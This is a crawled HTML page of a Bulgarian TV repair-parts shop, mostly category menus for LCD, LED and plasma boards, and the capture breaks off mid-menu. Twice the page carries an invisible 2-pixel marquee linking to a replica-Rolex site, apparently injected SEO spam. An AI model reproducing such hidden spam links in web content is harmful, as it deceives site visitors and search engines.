

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23
body_size: 6771
content:
<marquee style="width: 2px; height: 2px" scrollamount="10000">https://www.high-endrolex.com/24</marquee>
<!DOCTYPE html>
<html lang="bg-BG" xml:lang="bg-BG" xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116177876-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-116177876-1');
</script>
<meta name="google-site-verification" content="gYaKCYr2eGcCZZrIIoifFWSIOqkPmiFcG6tw11pQ5TE" />
<title>TV LCD  - TV ремонти</title>
<meta name="keywords" content="резервни части телевизори захранване основна платка дъно лед диоди  ремонт, TV ремонти" />
<meta name="description" content="Samsung LG Philis Panasonik Vestel Sony - TV ремонти" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="index, follow" />
<link rel="alternate" hreflang='bg-BG' href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23" />
<link rel="stylesheet" href="https://www.tvremonti.eu/style.css" />
<script src="https://www.tvremonti.eu/my.js"></script>
<link rel="shortcut icon" type="image/png" href="https://www.tvremonti.eu/ico.png" />
</head>
<body onload=" fiksiram();">
<div id="bodyshir" style="display: block; position: fixed; top: -50px; width: 100%;"><hr></div>
<div id="vsichko" class="tialo">
<div class="col-9 col-m-9">
<div class="gorediv">
<img src="https://www.tvremonti.eu/img/slujebni/top.png" class="goreimg" alt="TV Ремонти лого">
<img src="https://www.tvremonti.eu/img/slujebni/click.png" onclick="location.href='https://www.tvremonti.eu/';" class="goreclk" alt="НАЧАЛО">
<img src="https://www.tvremonti.eu/img/slujebni/kategorii.png" onclick="gsmmenu();" class="goregsm bolo" alt="GSM MENU">
<img src="https://www.tvremonti.eu/img/slujebni/vratnia.png" onclick="location.href='https://www.tvremonti.eu/vhod-v-saita';" class="gorevhd" alt="ВХОД">
<div class="lolo">
<input type="text" id="tersene" value="Търси ..." onkeyup="entars(event,'luptersene');" onfocus="if(this.value == 'Търси ...') this.value = '';" onblur="if(this.value == '') this.value = 'Търси ...';" />
<img id="luptersene" src="https://www.tvremonti.eu/img/slujebni/lupa.png" onclick="tarsi('https://www.tvremonti.eu/','/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1','tersene');" alt="Търси" />
</div>
<ul class="topmenu lolo">
<li><a href="https://www.tvremonti.eu/za-nas">За нас</a></li>
<li><a href="https://www.tvremonti.eu/contact">Контакти</a></li>
<li><a href="https://www.tvremonti.eu/obshti-uslovia">Общи условия</a></li>
<li><a href="https://www.tvremonti.eu/reshavane-na-sporove">Решаване на спорове</a></li>
</ul>
<marquee style="width: 2px; height: 2px" scrollamount="10000">https://www.high-endrolex.com/24</marquee>
</div>
</div>
<div id="zagsm" class="col-9 col-m-9" style="display: none;">
<div class="gsmmenu bolo">
<ul>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">Телевизори <em>(~6448)</em></a>
<ul class="nadolu-menu">
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/Televizori/LCD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">LCD <em>(1810)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/Televizori/LCD/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(419)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LCD/INVERTER/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">INVERTER <em>(496)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LCD/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(567)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LCD/T-CON-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">T-CON BOARD <em>(327)</em></a></li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/Televizori/PLAZMA/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">PLAZMA <em>(621)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/X-SUS/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">X-SUS <em>(85)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/Y-SUS/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Y-SUS <em>(91)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/Y-DRIVE/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Y-DRIVE <em>(11)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(86)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/LOGIC-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LOGIC BOARD <em>(99)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(99)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/BUFFER-BOARD-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">BUFFER BOARD  <em>(150)</em></a></li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/Televizori/LED/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">LED <em>(3972)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/Televizori/LED/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(649)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/LED-BACKLIGHT-DIOD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED BACKLIGHT DIOD <em>(108)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/LED-BACKLIGHT-DIOD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED BACKLIGHT DIOD <em>(1327)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/LED-DRIVERS--Board-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED DRIVERS  Board  <em>(310)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/T-CON-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">T-CON BOARD <em>(489)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(1075)</em></a></li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/Televizori/OLED/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">OLED <em>(45)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/Televizori/OLED/OLED-BACKLIGHT/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">OLED BACKLIGHT <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/LED-CONTROL-Board-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED CONTROL Board  <em>(7)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(13)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/T-CON-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">T-CON BOARD <em>(13)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(12)</em></a></li>
</ul>
</li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/LAPTOPI/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">ЛАПТОПИ <em>(~3)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/LAPTOPI/LAPTOP/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">ЛАПТОП <em>(1)</em></a></li>
<li><a href="https://www.tvremonti.eu/LAPTOPI/LAPTOP-chasti/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">ЛАПТОП части <em>(1)</em></a></li>
<li><a href="https://www.tvremonti.eu/LAPTOPI/CPU/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">CPU <em>(1)</em></a></li>
<li><a href="https://www.tvremonti.eu/LAPTOPI/RAM/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">RAM <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/LAPTOPI/HDD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">HDD <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/LAPTOPI/MATRICI/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">МАТРИЦИ <em>(0)</em></a></li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/Kompjutri/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">Компютри <em>(~4)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/Kompjutri/HDD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">HDD <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/Kompjutri/RAM/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">RAM <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/Kompjutri/CPU/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">CPU <em>(1)</em></a></li>
<li><a href="https://www.tvremonti.eu/Kompjutri/-CPU-ohlazhdane/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1"> CPU охлаждане <em>(1)</em></a></li>
</ul>
</li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/Originalni-TV-stojki/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Оригинални TV стойки <em>(~464)</em></a></li>
<li class="nadolu">
<input type="checkbox" checked />
<a href="https://www.tvremonti.eu/TV-LCD-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu"><font color="#0000dd">TV LCD  <em>(~3)</em></font></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1"><font color="#0000dd">TV LCD 20-23 <em>(3)</em></font></a></li>
<li><a href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-26-32/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">TV LCD 26-32 <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-37-42/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">TV LCD 37-42 <em>(0)</em></a></li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/chasovnici/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">часовници <em>(~3)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/chasovnici/antiki/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">антики <em>(3)</em></a></li>
<li><a href="https://www.tvremonti.eu/chasovnici/drugi/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">други <em>(0)</em></a></li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/Instrumenti/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">Инструменти <em>(~3)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/Instrumenti/perforatori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">перфоратори <em>(2)</em></a></li>
<li><a href="https://www.tvremonti.eu/Instrumenti/drelki/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">дрелки <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/Instrumenti/shlajf/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">шлайф <em>(1)</em></a></li>
<li><a href="https://www.tvremonti.eu/Instrumenti/avto-kljuchove/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">авто ключове <em>(0)</em></a></li>
</ul>
</li>
<li class="nadolu">
<input type="checkbox" />
<a href="https://www.tvremonti.eu/monitori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" data-toggle="nadolu">монитори <em>(~135)</em></a>
<ul class="nadolu-menu">
<li><a href="https://www.tvremonti.eu/monitori/power/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">power <em>(62)</em></a></li>
<li><a href="https://www.tvremonti.eu/monitori/mainboard/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">mainboard <em>(60)</em></a></li>
<li><a href="https://www.tvremonti.eu/monitori/inverter/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">inverter <em>(10)</em></a></li>
</ul>
</li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/LED-DIOD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED DIOD <em>(~1934)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/stojki-za-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">стойки за Телевизори <em>(~1143)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/displej-za-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">дисплей за Телевизори <em>(~85)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED Телевизори <em>(~1560)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/LED-monitori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED монитори <em>(~38)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/-T-CON-LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1"> T-CON LED Телевизори <em>(~906)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/MAINBOARD-LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD LED Телевизори <em>(~2482)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/power-board-LED-Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">power board LED Телевизори <em>(~1730)</em></a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/za-nas">За нас</a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/contact">Контакти</a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/obshti-uslovia">Общи условия</a></li>
<li><a class="gsmmenubezz" href="https://www.tvremonti.eu/reshavane-na-sporove">Решаване на спорове</a></li>
</ul>
</div>
</div>
<div class="col-9 col-m-9 bolo">
<div class="tresdiv">
<input type="text" id="tresne" value="Търси ..." onkeyup="entars(event,'luptresne');" onfocus="if(this.value == 'Търси ...') this.value = '';" onblur="if(this.value == '') this.value = 'Търси ...';" />
<img id="luptresne" src="https://www.tvremonti.eu/img/slujebni/lupa.png" onclick="tarsi('https://www.tvremonti.eu/','/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1','tresne');" alt="Търси" />
</div>
</div>
<div class="col-9 col-m-9">
<div class="puty">
<a href="https://www.tvremonti.eu/">Начало</a>
 &rsaquo; <a href="https://www.tvremonti.eu/TV-LCD-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1/bez-filtri" alt="TV LCD " title="TV LCD ">TV LCD  <em>(3)</em></a>
 &rsaquo; <a href="https://www.tvremonti.eu/TV-LCD-/TV-LCD-20-23/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1/bez-filtri" alt="TV LCD 20-23" title="TV LCD 20-23">TV LCD 20-23 <em>(3)</em></a>
</div>
</div>
<div class="col-1 col-m-1 lolo">
<div id="glavnomenu" class="ramkamenu lmenu">
<div class="title">
<img src="https://www.tvremonti.eu/img/slujebni/kategorii.png"><h2>&nbsp; Категории</h2>
</div>
<ul>
<li>
<a href="https://www.tvremonti.eu/Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('1');">Телевизори <em>(6448)</em></a>
<div id="podmenu1" class="lpodmenu">
<div class="cat-name"><a href="https://www.tvremonti.eu/Televizori/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Телевизори <em>(6448)</em></a></div>
<div class="lmenucat fchisti">
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Televizori/LCD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LCD <em>(1810)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LCD/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(419)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LCD/INVERTER/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">INVERTER <em>(496)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LCD/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(567)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LCD/T-CON-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">T-CON BOARD <em>(327)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Televizori/PLAZMA/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">PLAZMA <em>(621)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/X-SUS/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">X-SUS <em>(85)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/Y-SUS/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Y-SUS <em>(91)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/Y-DRIVE/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">Y-DRIVE <em>(11)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(86)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/LOGIC-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LOGIC BOARD <em>(99)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(99)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/PLAZMA/BUFFER-BOARD-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">BUFFER BOARD  <em>(150)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Televizori/LED/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED <em>(3972)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(649)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/LED-BACKLIGHT-DIOD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED BACKLIGHT DIOD <em>(108)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/LED-BACKLIGHT-DIOD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED BACKLIGHT DIOD <em>(1327)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/LED-DRIVERS--Board-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED DRIVERS  Board  <em>(310)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/T-CON-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">T-CON BOARD <em>(489)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/LED/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(1075)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/Televizori/OLED/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">OLED <em>(45)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/OLED-BACKLIGHT/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">OLED BACKLIGHT <em>(0)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/LED-CONTROL-Board-/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">LED CONTROL Board  <em>(7)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/MAINBOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">MAINBOARD <em>(13)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/T-CON-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">T-CON BOARD <em>(13)</em></a></li>
<li><a href="https://www.tvremonti.eu/Televizori/OLED/POWER-BOARD/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">POWER BOARD <em>(12)</em></a></li>
</ul>
</div>
</div>
<div class="lmenupic">
<img id="menusnm1" src="https://www.tvremonti.eu/img/slujebni/lob.jpg" style="max-width: 100%;">
</div>
</div>
</li>
<li>
<a href="https://www.tvremonti.eu/LAPTOPI/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1" onmouseover="vismenu('2');">ЛАПТОПИ <em>(3)</em></a>
<div id="podmenu2" class="lpodmenu">
<div class="cat-name"><a href="https://www.tvremonti.eu/LAPTOPI/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">ЛАПТОПИ <em>(3)</em></a></div>
<div class="lmenucat fchisti">
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/LAPTOPI/LAPTOP/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">ЛАПТОП <em>(1)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/LAPTOPI/LAPTOP-chasti/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">ЛАПТОП части <em>(1)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
<li class="lpmzgl"><a href="https://www.tvremonti.eu/LAPTOPI/CPU/podrezhdane-mrezha/sortirane-po-podrazbirane/po-12-na-stranica/BGL/na-stranica-1">CPU <em>(1)</em></a></li>
</ul>
</div>
<div class="lpmenu">
<ul>
